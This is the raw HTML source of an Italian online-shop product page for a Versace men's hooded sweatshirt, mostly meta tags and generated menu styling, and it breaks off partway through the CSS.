

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.roncastyle.com/felpa-da-uomo-versace-con-cappuccio-e-loghi-vers2f0021-nero.html
body_size: 37976
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        
        <meta charset="utf-8"/>
<meta name="title" content="Felpa da uomo Versace con cappuccio e loghi - 73GAI3H4F0002"/>
<meta name="description" content="Felpa con cappuccio fisso con coulisse regolabile e applicazioni di loghi effetto gommato a contrasto colore su maniche e cappuccio, spalla leggermente scesa, rovescino su polsi e fondo."/>
<meta name="keywords" content="Felpa Versace Abbigliamento"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Felpa da uomo Versace con cappuccio e loghi - 73GAI3H4F0002</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/static/version1758613537/_cache/merged/1740f6b8e793003c174ee4a355d05e03.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/css/styles-l.min.css" />

<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/static/version1758613537/_cache/merged/c42c8b9066577e890984da7087e4d8b8.min.css" />








<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Poppins-SemiBold.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Poppins-Regular.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Pe-icon-7-stroke.woff" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/css/fontawesome.v4.7.0/fonts/fontawesome-webfont.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.roncastyle.com/media/favicon/stores/1/favicon-96x96.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.roncastyle.com/media/favicon/stores/1/favicon-96x96.png" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/media/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/media/navy81.css" />
<meta name="google-site-verification" content="UK_VDtW4Qsi1fSHpu2D2rg_V0PgaX1Mrec_ML4BviRk" />
<meta name="msvalidate.01" content="0C92B3414CD15734FBBB01101B799946" />


<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=750249789503419&ev=PageView&noscript=1"
/></noscript>
<style>body {color:#000!important}</style>

<!-- Start cookieyes banner -->
    
<div id="frm-mltchnl"></div>
    <!-- End cookieyes banner -->            
            <!-- Google Tag Manager -->

<!-- End Google Tag Manager -->        
<style>
	@media (min-width: 1260px) {
		.magezon-builder .mgz-container {width: 1260px;}
	}
	</style>
<link  rel="stylesheet" type="text/css" media="all" href="https://www.roncastyle.com/media/mgs/fbuilder/css/blocks.min.css" />
<link  rel="stylesheet" type="text/css" media="all" href="https://www.roncastyle.com/media/mgs/fbuilder/css/1/fbuilder_config.min.css" />

<meta property="og:type" content="product" />
<meta property="og:title"
      content="felpa&#x20;da&#x20;uomo&#x20;Versace&#x20;con&#x20;cappuccio&#x20;e&#x20;loghi" />
<meta property="og:image"
      content="https://www.roncastyle.com/media/catalog/product/cache/78546eed39741de566c1e029aa443069/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-00_4.jpg" />
<meta property="og:description"
      content="felpa&#x20;da&#x20;uomo&#x20;Versace&#x20;con&#x20;cappuccio&#x20;e&#x20;loghi" />
<meta property="og:url" content="https://www.roncastyle.com/felpa-da-uomo-versace-con-cappuccio-e-loghi-vers2f0021-nero.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="EUR"/>
    <style>.fkhisem>a{background:#ffffff !important}.fkhisem:hover>a{color:#000000 !important;background:#ffffff !important}.fkhisem.active>a{color:#000000 !important;background:#ffffff !important}.p9ua8if>a{font-size:14px}.p9ua8if>a{color:#000000 !important;background:#ffffff !important}.p9ua8if:hover>a{color:#000000 !important;background:#ffffff !important}.p9ua8if.active>a{color:#000000 !important;background:#ffffff !important}.mgz-element.nge1bl0 .image-content{width:100%;text-align:center}.mgz-element.nge1bl0 .image-title{font-size:16px}.tjniy3u>a{padding:0 !important;font-size:12px;font-weight:800!important}.ywrencl>a{padding:0 !important;font-size:10px;font-weight:500!important}.ro9q8e9>a{padding:0 !important;font-size:10px;font-weight:500!important}.vgou1yr>a{padding:0 !important;font-size:10px;font-weight:500!important}.g2m48c3>a{padding:0 !important;font-size:10px;font-weight:500!important}.dl4oy8k>a{padding:0 !important;font-size:10px;font-weight:500!important}.xrj7l73>a{padding:0 !important;font-size:10px;font-weight:500!important}.g6rlvgk>a{padding:0 !important;font-size:10px;font-weight:500!important}.yta94og>a{padding:0 !important;font-size:10px;font-weight:500!important}.kraoe5k>a{padding:0 !important;font-size:10px;font-weight:500!important}.q8s7fmu>a{padding:0 !important;font-size:10px;font-weight:500!important}.sv0uyg6>a{padding:0 !important;font-size:10px;font-weight:500!important}.sfqpbi3>a{padding:0 !important;font-size:10px;font-weight:500!important}.jngppri>a{padding:0 !important;font-size:10px;font-weight:500!important}.cmt2y5d>a{padding:0 !important;font-size:12px;font-weight:800!important}.fm2lkmh>a{padding:0 !important;font-size:10px;font-weight:500!important}.wwr1b7v>a{padding:0 !important;font-size:10px;font-weight:500!important}.tmluwr5>a{padding:0 !important;font-size:10px;font-weight:500!important}.w91i6na>a{padding:0 !important;font-size:10px;font-weight:500!important}.qsumc2w{height:20px}.uiuv39m>a{padding:0 !important;font-size:12px;font-weight:800!important}.xjvm67i>a{padding:0 !important;font-size:10px;font-weight:500!important}.iuhig0o>a{padding:0 !important;font-size:10px;font-weight:500!important}.db3i1m9>a{padding:0 !important;font-size:10px;font-weight:500!important}.rcl02uc>a{padding:0 !important;font-size:10px;font-weight:500!important}.xauvtu7>a{padding:0 !important;font-size:12px;font-weight:800!important}.j6qnvvf>a{padding:0 !important;font-size:10px;font-weight:500!important}.yf4fbbj>a{padding:0 !important;font-size:10px;font-weight:500!important}.gc16j1q>a{padding:0 !important;font-size:10px;font-weight:500!important}.xeeumtv>a{padding:0 !important;font-size:10px;font-weight:500!important}.vmeihr3>a{padding:0 !important;font-size:10px;font-weight:500!important}.pq9ls3n>a{padding:0 !important;font-size:12px;font-weight:800!important}.s5mw990>a{padding:0 !important;font-size:10px;font-weight:500!important}.p9ajjr7>a{padding:0 !important;font-size:10px;font-weight:500!important}.lufti8f>a{padding:0 !important;font-size:10px;font-weight:500!important}.plg8au3>a{padding:0 !important;font-size:10px;font-weight:500!important}.lcd95vc>a{padding:0 !important;font-size:10px;font-weight:500!important}.d48t825>a{padding:0 !important;font-size:10px;font-weight:500!important}.c79a01x>a{padding:0 !important;font-size:10px;font-weight:500!important}.a41s44b>a{padding:0 !important;font-size:10px;font-weight:500!important}.rf7xwrh>a{padding:0 !important;font-size:10px;font-weight:500!important}.i056iv8>a{padding:0 !important;font-size:10px;font-weight:500!important}.h8m4c6x>a{padding:0 !important;font-size:10px;font-weight:500!important}.vhahimc>a{padding:0 !important;font-size:10px;font-weight:500!important}.o0mr5iu>a{padding:0 !important;font-size:10px;font-weight:500!important}.gf9s35l>a{padding:0 !important;font-size:10px;font-weight:500!important}.dcudew0>a{padding:0 !important;font-size:10px;font-weight:500!important}.u40lnjh-s{text-align:center}.mgz-element.u40lnjh .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.mvfg3i6-s{margin-left:102px !important}.nvhuwk3>.mgz-element-inner,.prtnnge>.mgz-element-inner,.imy69am>.mgz-element-inner,.wexn7nd>.mgz-element-inner,.awuhcm5>.mgz-element-inner,.won13xj>.mgz-element-inner,.yt6xqb9>.mgz-element-inner{padding:2.5px}.o8ilcad{float:none}.o8ilcad-s{text-align:center}.o8ilcad>a{padding:0 15px !important}.o8ilcad>a{color:#000000 !important;background:#ffffff !important}.o8ilcad:hover>a{color:#000000 !important;background:#ffffff !important}.o8ilcad.active>a{color:#000000 !important;background:#ffffff !important}.dlps88r>a{padding:0 !important;font-size:12px;font-weight:800!important}.db9gsw6>a{padding:0 !important;font-size:10px;font-weight:500!important}.g4f2rds>a{padding:0 !important;font-size:10px;font-weight:500!important}.yr9q0d4>a{padding:0 !important;font-size:10px;font-weight:500!important}.dpuoyf2>a{padding:0 !important;font-size:10px;font-weight:500!important}.n9jt947>a{padding:0 !important;font-size:10px;font-weight:500!important}.duifdc0>a{padding:0 !important;font-size:10px;font-weight:500!important}.udlw4pt>a{padding:0 !important;font-size:10px;font-weight:500!important}.yukj56m>a{padding:0 !important;font-size:10px;font-weight:500!important}.w7to0ww>a{padding:0 !important;font-size:10px;font-weight:500!important}.gcwkr63>a{padding:0 !important;font-size:10px;font-weight:500!important}.tkc339s>a{padding:0 !important;font-size:10px;font-weight:500!important}.io8ax3r>a{padding:0 !important;font-size:10px;font-weight:500!important}.p9pdaip>a{padding:0 !important;font-size:10px;font-weight:500!important}.ais4ja3>a{padding:0 !important;font-size:12px;font-weight:800!important}.dfp036v>a{padding:0 !important;font-size:10px;font-weight:500!important}.hr1hgyd>a{padding:0 !important;font-size:10px;font-weight:500!important}.mci9cuy>a{padding:0 !important;font-size:10px;font-weight:500!important}.mwj3g9i>a{padding:0 !important;font-size:10px;font-weight:500!important}.a15pmtb>a{padding:0 !important;font-size:10px;font-weight:500!important}.p4ttit3>a{padding:0 !important;font-size:12px;font-weight:800!important}.qgmqsxo>a{padding:0 !important;font-size:10px;font-weight:500!important}.g0oi3wo>a{padding:0 !important;font-size:10px;font-weight:500!important}.mb94wfb>a{padding:0 !important;font-size:10px;font-weight:500!important}.vwtlt2i>a{padding:0 !important;font-size:10px;font-weight:500!important}.iu44xqr>a{padding:0 !important;font-size:12px;font-weight:800!important}.w464wtq>a{padding:0 !important;font-size:10px;font-weight:500!important}.vt96w9b>a{padding:0 !important;font-size:10px;font-weight:500!important}.s4ykxev>a{padding:0 !important;font-size:10px;font-weight:500!important}.k3nlvdo>a{padding:0 !important;font-size:10px;font-weight:500!important}.kn6j4xa>a{padding:0 !important;font-size:10px;font-weight:500!important}.gk8hntv>a{padding:0 !important;font-size:12px;font-weight:800!important}.t4rd13k>a{padding:0 !important;font-size:10px;font-weight:500!important}.rkh5t3l>a{padding:0 !important;font-size:10px;font-weight:500!important}.fiw78va>a{padding:0 !important;font-size:10px;font-weight:500!important}.ffy1foj>a{padding:0 !important;font-size:10px;font-weight:500!important}.tydehu8>a{padding:0 !important;font-size:10px;font-weight:500!important}.md49d6c>a{padding:0 !important;font-size:10px;font-weight:500!important}.kqqk1n2>a{padding:0 !important;font-size:10px;font-weight:500!important}.ypo1jgi>a{padding:0 !important;font-size:10px;font-weight:500!important}.h70krlm>a{padding:0 !important;font-size:10px;font-weight:500!important}.bk62xrv>a{padding:0 !important;font-size:10px;font-weight:500!important}.t4hjox8>a{padding:0 !important;font-size:10px;font-weight:500!important}.w7oi9nw>a{padding:0 !important;font-size:10px;font-weight:500!important}.jaknly0>a{padding:0 !important;font-size:10px;font-weight:500!important}.diqv4e6>a{padding:0 !important;font-size:10px;font-weight:500!important}.cg1mv7s>a{padding:0 !important;font-size:10px;font-weight:500!important}.uia1alq-s{text-align:center;margin-top:90px !important}.mgz-element.uia1alq .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.y2twtas>.mgz-element-inner,.v8ophra>.mgz-element-inner,.f0x6cxc>.mgz-element-inner,.mcxfio5>.mgz-element-inner,.go622cp>.mgz-element-inner{padding:2.5px}.hhmj93g-s{text-align:center}.mgz-element.hhmj93g .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.tpf72qi{float:none}.tpf72qi-s{text-align:center}@media (max-width:1199px){.tpf72qi-s{text-align:left}}@media (max-width:991px){.tpf72qi-s{text-align:left}}@media (max-width:767px){.tpf72qi-s{text-align:left}}@media (max-width:575px){.tpf72qi-s{text-align:left}}.tpf72qi>a{padding:0 15px !important;font-size:14px}.tpf72qi>a{color:#000000 !important;background:#ffffff !important}.tpf72qi:hover>a{color:#000000 !important;background:#ffffff !important}.tpf72qi.active>a{color:#000000 !important;background:#ffffff !important}.mgz-element.vc5qlw0 .image-content{width:100%;text-align:center}.mgz-element.vc5qlw0 .image-title{font-size:16px}.xe9t6ri>a{padding:0 !important;font-size:12px;font-weight:800!important}.m3o7dt8>a{padding:0 !important;font-size:10px;font-weight:500!important}.icnt3ra>a{padding:0 !important;font-size:10px;font-weight:500!important}.ybe6jld>a{padding:0 !important;font-size:10px;font-weight:500!important}.iv3jx6d>a{padding:0 !important;font-size:10px;font-weight:500!important}.e3tl8fa>a{padding:0 !important;font-size:10px;font-weight:500!important}.f4w12ob>a{padding:0 !important;font-size:10px;font-weight:500!important}.bfb6sip>a{padding:0 !important;font-size:10px;font-weight:500!important}.v57312w>a{padding:0 !important;font-size:10px;font-weight:500!important}.yduursw>a{padding:0 !important;font-size:10px;font-weight:500!important}.vwer8js>a{padding:0 !important;font-size:10px;font-weight:500!important}.qqav6oh>a{padding:0 !important;font-size:12px;font-weight:800!important}.y6dvikn>a{padding:0 !important;font-size:10px;font-weight:500!important}.xvvl8fu>a{padding:0 !important;font-size:10px;font-weight:500!important}.qv6ykjt>a{padding:0 !important;font-size:10px;font-weight:500!important}.flfusc5>a{padding:0 !important;font-size:10px;font-weight:500!important}.kgkcxtm{height:20px}.hp9au7w>a{padding:0 !important;font-size:12px;font-weight:800!important}.whxjxyu>a{padding:0 !important;font-size:10px;font-weight:500!important}.spsuu8j>a{padding:0 !important;font-size:10px;font-weight:500!important}.xqfvdk5>a{padding:0 !important;font-size:10px;font-weight:500!important}.oqm0ilm>a{padding:0 !important;font-size:10px;font-weight:500!important}.b3sv972>a{padding:0 !important;font-size:12px;font-weight:800!important}.yqehccf>a{padding:0 !important;font-size:10px;font-weight:500!important}.uxua7ul>a{padding:0 !important;font-size:10px;font-weight:500!important}.q4kd7mq>a{padding:0 !important;font-size:10px;font-weight:500!important}.etu4c4l>a{padding:0 !important;font-size:12px;font-weight:800!important}.e6w6r46>a{padding:0 !important;font-size:10px;font-weight:500!important}.a059kao>a{padding:0 !important;font-size:10px;font-weight:500!important}.tpoh84f>a{padding:0 !important;font-size:10px;font-weight:500!important}.kjd6wde>a{padding:0 !important;font-size:10px;font-weight:500!important}.p1bjg2c>a{padding:0 !important;font-size:10px;font-weight:500!important}.mrtx5d1>a{padding:0 !important;font-size:10px;font-weight:500!important}.c0orppj>a{padding:0 !important;font-size:10px;font-weight:500!important}.mo7opla>a{padding:0 !important;font-size:10px;font-weight:500!important}.pslysqx>a{padding:0 !important;font-size:10px;font-weight:500!important}.madgbm9>a{padding:0 !important;font-size:10px;font-weight:500!important}.s0tus3c>a{padding:0 !important;font-size:10px;font-weight:500!important}.hrtwt3m>a{padding:0 !important;font-size:10px;font-weight:500!important}.f2ifd1t>a{padding:0 !important;font-size:10px;font-weight:500!important}.fpeppe0>a{padding:0 !important;font-size:10px;font-weight:500!important}.py44jva-s{text-align:center}.mgz-element.py44jva .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.wkx1jp4-s{margin-left:20px !important}.y26jaj8>.mgz-element-inner,.omi9r0y>.mgz-element-inner,.gf12atl>.mgz-element-inner,.mas96gt>.mgz-element-inner,.h342uj1>.mgz-element-inner,.e4kat8a>.mgz-element-inner{padding:2.5px}.be1vqh4{float:none}.be1vqh4-s{text-align:center}.be1vqh4>a{padding:0 15px !important}.be1vqh4>a{color:#000000 !important;background:#ffffff !important}.be1vqh4:hover>a{color:#000000 !important;background:#ffffff !important}.be1vqh4.active>a{color:#000000 !important;background:#ffffff !important}.c0538n3>a{padding:0 !important;font-size:12px;font-weight:800!important}.ehs6tgl>a{padding:0 !important;font-size:10px;font-weight:500!important}.gfv0jbf>a{padding:0 !important;font-size:10px;font-weight:500!important}.u6l92jo>a{padding:0 !important;font-size:10px;font-weight:500!important}.y6ma1op>a{padding:0 !important;font-size:10px;font-weight:500!important}.oea3pc0>a{padding:0 !important;font-size:10px;font-weight:500!important}.b3xpco8>a{padding:0 !important;font-size:10px;font-weight:500!important}.kla82xi>a{padding:0 !important;font-size:10px;font-weight:500!important}.yua02gh>a{padding:0 !important;font-size:10px;font-weight:500!important}.p0620be>a{padding:0 !important;font-size:10px;font-weight:500!important}.obiotpo>a{padding:0 !important;font-size:10px;font-weight:500!important}.rtd2co6>a{padding:0 !important;font-size:12px;font-weight:800!important}.y1d6tyu>a{padding:0 !important;font-size:10px;font-weight:500!important}.t4rxr8a>a{padding:0 !important;font-size:10px;font-weight:500!important}.ibujiln>a{padding:0 !important;font-size:10px;font-weight:500!important}.mafj1kd>a{padding:0 !important;font-size:10px;font-weight:500!important}.qwro88h>a{padding:0 !important;font-size:12px;font-weight:800!important}.kwcbr7i>a{padding:0 !important;font-size:10px;font-weight:500!important}.rejd4sg>a{padding:0 !important;font-size:10px;font-weight:500!important}.gou9op8>a{padding:0 !important;font-size:10px;font-weight:500!important}.kotj75e>a{padding:0 !important;font-size:10px;font-weight:500!important}.lv0c5j5>a{padding:0 !important;font-size:10px;font-weight:500!important}.ry0exwx>a{padding:0 !important;font-size:12px;font-weight:800!important}.gtttfj1>a{padding:0 !important;font-size:10px;font-weight:500!important}.bik83xy>a{padding:0 !important;font-size:10px;font-weight:500!important}.ica6nos>a{padding:0 !important;font-size:10px;font-weight:500!important}.xoxuki9>a{padding:0 !important;font-size:12px;font-weight:800!important}.koisx27>a{padding:0 !important;font-size:10px;font-weight:500!important}.ehdhugt>a{padding:0 !important;font-size:10px;font-weight:500!important}.ki94wt1>a{padding:0 !important;font-size:10px;font-weight:500!important}.w0tj45y>a{padding:0 !important;font-size:10px;font-weight:500!important}.imkc9yc>a{padding:0 !important;font-size:10px;font-weight:500!important}.ix8yuh8>a{padding:0 !important;font-size:10px;font-weight:500!important}.lkrw4tm>a{padding:0 !important;font-size:10px;font-weight:500!important}.o4r3p05>a{padding:0 !important;font-size:10px;font-weight:500!important}.h0ebnmk>a{padding:0 !important;font-size:10px;font-weight:500!important}.fjb8p1e>a{padding:0 !important;font-size:10px;font-weight:500!important}.saemu9p>a{padding:0 !important;font-size:10px;font-weight:500!important}.nxuq0av>a{padding:0 !important;font-size:10px;font-weight:500!important}.s06gk2u>a{padding:0 !important;font-size:10px;font-weight:500!important}.vgq5orw>a{padding:0 !important;font-size:10px;font-weight:500!important}.mmnysh9-s{margin-bottom:50px !important}.c8ayws6-s{text-align:center}.mgz-element.c8ayws6 .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.kquog8j>.mgz-element-inner,.vkqd3ef>.mgz-element-inner,.s87ewgp>.mgz-element-inner,.ees06su>.mgz-element-inner,.mmnysh9>.mgz-element-inner,.qb3ssm7>.mgz-element-inner{padding:2.5px}.nx9r3nw > .item-submenu{width:500px !important}.nx9r3nw>a{padding:0 15px !important;font-size:14px}.nx9r3nw>a{color:#000000 !important;background:#ffffff !important}.nx9r3nw:hover>a{color:#000000 !important;background:#ffffff !important}.nx9r3nw.active>a{color:#000000 !important;background:#ffffff !important}.m5vpsq0>a{font-size:12px;font-weight:800!important}.m5vpsq0>a{color:#000000 !important;background:#ffffff !important}.m5vpsq0:hover>a{color:#000000 !important;background:#ffffff !important}.m5vpsq0.active>a{color:#000000 !important;background:#ffffff !important}.i51an39>a{font-size:12px;font-weight:800!important}.i51an39>a{color:#000000 !important;background:#ffffff !important}.i51an39:hover>a{color:#000000 !important;background:#ffffff !important}.i51an39.active>a{color:#000000 !important;background:#ffffff !important}.uevypu2>.mgz-element-inner,.wp9gmw2>.mgz-element-inner,.wvqm0ia>.mgz-element-inner,.a4bpj4l>.mgz-element-inner,.fsf74au>.mgz-element-inner,.wekjy7b>.mgz-element-inner{padding:2.5px}.k0scw2o>a{font-size:12px;font-weight:800!important}.a2y7nal>a{font-size:10px;font-weight:500!important}.a2y7nal>a{color:#000000 !important;background:#ffffff !important}.a2y7nal:hover>a{color:#000000 !important;background:#ffffff !important}.a2y7nal.active>a{color:#000000 !important;background:#ffffff !important}.iqo56gs>a{font-size:10px;font-weight:500!important}.iqo56gs>a{color:#000000 !important;background:#ffffff !important}.iqo56gs:hover>a{color:#000000 !important;background:#ffffff !important}.iqo56gs.active>a{color:#000000 !important;background:#ffffff !important}.yb1nlwi>a{font-size:10px;font-weight:500!important}.yb1nlwi>a{color:#000000 !important;background:#ffffff !important}.yb1nlwi:hover>a{color:#000000 !important;background:#ffffff !important}.yb1nlwi.active>a{color:#000000 !important;background:#ffffff !important}.sbstg85>a{font-size:10px;font-weight:500!important}.sbstg85>a{color:#000000 !important;background:#ffffff !important}.sbstg85:hover>a{color:#000000 !important;background:#ffffff !important}.sbstg85.active>a{color:#000000 !important;background:#ffffff !important}.toc1wgg>a{font-size:10px;font-weight:500!important}.toc1wgg>a{color:#000000 !important;background:#ffffff !important}.toc1wgg:hover>a{color:#000000 !important;background:#ffffff !important}.toc1wgg.active>a{color:#000000 !important;background:#ffffff !important}.fm6jt89>a{font-size:10px;font-weight:500!important}.fm6jt89>a{color:#000000 !important;background:#ffffff !important}.fm6jt89:hover>a{color:#000000 !important;background:#ffffff !important}.fm6jt89.active>a{color:#000000 !important;background:#ffffff !important}.lswx6ow>a{font-size:10px;font-weight:500!important}.lswx6ow>a{color:#000000 !important;background:#ffffff !important}.lswx6ow:hover>a{color:#000000 !important;background:#ffffff !important}.lswx6ow.active>a{color:#000000 !important;background:#ffffff !important}.dparpdp>a{font-size:10px;font-weight:500!important}.dparpdp>a{color:#000000 !important;background:#ffffff !important}.dparpdp:hover>a{color:#000000 !important;background:#ffffff !important}.dparpdp.active>a{color:#000000 !important;background:#ffffff !important}.i81llpc>a{font-size:10px;font-weight:500!important}.i81llpc>a{color:#000000 !important;background:#ffffff !important}.i81llpc:hover>a{color:#000000 !important;background:#ffffff !important}.i81llpc.active>a{color:#000000 !important;background:#ffffff !important}.dqi54ef>a{font-size:10px;font-weight:500!important}.dqi54ef>a{color:#000000 !important;background:#ffffff !important}.dqi54ef:hover>a{color:#000000 !important;background:#ffffff !important}.dqi54ef.active>a{color:#000000 !important;background:#ffffff !important}.wrb8m78>a{font-size:10px;font-weight:500!important}.wrb8m78>a{color:#000000 !important;background:#ffffff !important}.wrb8m78:hover>a{color:#000000 !important;background:#ffffff !important}.wrb8m78.active>a{color:#000000 !important;background:#ffffff !important}.fn36kjx>a{font-size:10px;font-weight:500!important}.fn36kjx>a{color:#000000 !important;background:#ffffff !important}.fn36kjx:hover>a{color:#000000 !important;background:#ffffff !important}.fn36kjx.active>a{color:#000000 !important;background:#ffffff !important}.uh1tsqt>a{font-size:10px;font-weight:500!important}.uh1tsqt>a{color:#000000 !important;background:#ffffff !important}.uh1tsqt:hover>a{color:#000000 !important;background:#ffffff !important}.uh1tsqt.active>a{color:#000000 !important;background:#ffffff !important}.ldux41c>a{font-size:10px;font-weight:500!important}.ldux41c>a{color:#000000 !important;background:#ffffff !important}.ldux41c:hover>a{color:#000000 !important;background:#ffffff !important}.ldux41c.active>a{color:#000000 !important;background:#ffffff !important}.dux4gai>a{font-size:12px;font-weight:800!important}.kodhukt>a{font-size:10px;font-weight:500!important}.kodhukt>a{color:#000000 !important;background:#ffffff !important}.kodhukt:hover>a{color:#000000 !important;background:#ffffff !important}.kodhukt.active>a{color:#000000 !important;background:#ffffff !important}.cdct7ba>a{font-size:10px;font-weight:500!important}.cdct7ba>a{color:#000000 !important;background:#ffffff !important}.cdct7ba:hover>a{color:#000000 !important;background:#ffffff !important}.cdct7ba.active>a{color:#000000 !important;background:#ffffff !important}.rdk382s>a{font-size:10px;font-weight:500!important}.rdk382s>a{color:#000000 !important;background:#ffffff !important}.rdk382s:hover>a{color:#000000 !important;background:#ffffff !important}.rdk382s.active>a{color:#000000 !important;background:#ffffff !important}.ibubjmm>a{font-size:10px;font-weight:500!important}.ibubjmm>a{color:#000000 !important;background:#ffffff !important}.ibubjmm:hover>a{color:#000000 !important;background:#ffffff !important}.ibubjmm.active>a{color:#000000 !important;background:#ffffff !important}.o0495up>a{font-size:10px;font-weight:500!important}.o0495up>a{color:#000000 !important;background:#ffffff !important}.o0495up:hover>a{color:#000000 !important;background:#ffffff !important}.o0495up.active>a{color:#000000 !important;background:#ffffff !important}.u9b6ehp>a{font-size:10px;font-weight:500!important}.u9b6ehp>a{color:#000000 !important;background:#ffffff !important}.u9b6ehp:hover>a{color:#000000 !important;background:#ffffff !important}.u9b6ehp.active>a{color:#000000 !important;background:#ffffff !important}.n514lo3{height:20px}.a3g37w1>a{font-size:12px;font-weight:800!important}.rbwsc9y>a{font-size:10px;font-weight:500!important}.rbwsc9y>a{color:#000000 !important;background:#ffffff !important}.rbwsc9y:hover>a{color:#000000 !important;background:#ffffff !important}.rbwsc9y.active>a{color:#000000 !important;background:#ffffff !important}.ulrbx07>a{font-size:10px;font-weight:500!important}.ulrbx07>a{color:#000000 !important;background:#ffffff !important}.ulrbx07:hover>a{color:#000000 !important;background:#ffffff !important}.ulrbx07.active>a{color:#000000 !important;background:#ffffff !important}.u4rpknr>a{font-size:10px;font-weight:500!important}.u4rpknr>a{color:#000000 !important;background:#ffffff !important}.u4rpknr:hover>a{color:#000000 !important;background:#ffffff !important}.u4rpknr.active>a{color:#000000 !important;background:#ffffff !important}.ddyqj8n>a{font-size:12px;font-weight:800!important}.sr0o314>a{font-size:10px;font-weight:500!important}.sr0o314>a{color:#000000 !important;background:#ffffff !important}.sr0o314:hover>a{color:#000000 !important;background:#ffffff !important}.sr0o314.active>a{color:#000000 !important;background:#ffffff !important}.rnfjyjw>a{font-size:10px;font-weight:500!important}.rnfjyjw>a{color:#000000 !important;background:#ffffff !important}.rnfjyjw:hover>a{color:#000000 !important;background:#ffffff !important}.rnfjyjw.active>a{color:#000000 !important;background:#ffffff !important}.kbhe7g2>a{font-size:10px;font-weight:500!important}.kbhe7g2>a{color:#000000 !important;background:#ffffff !important}.kbhe7g2:hover>a{color:#000000 !important;background:#ffffff !important}.kbhe7g2.active>a{color:#000000 !important;background:#ffffff !important}.n9ve3e8>a{font-size:10px;font-weight:500!important}.n9ve3e8>a{color:#000000 !important;background:#ffffff !important}.n9ve3e8:hover>a{color:#000000 !important;background:#ffffff !important}.n9ve3e8.active>a{color:#000000 !important;background:#ffffff !important}.g3did3h>a{font-size:12px;font-weight:800!important}.a9jyiab>a{font-size:10px;font-weight:500!important}.a9jyiab>a{color:#000000 !important;background:#ffffff !important}.a9jyiab:hover>a{color:#000000 !important;background:#ffffff !important}.a9jyiab.active>a{color:#000000 !important;background:#ffffff 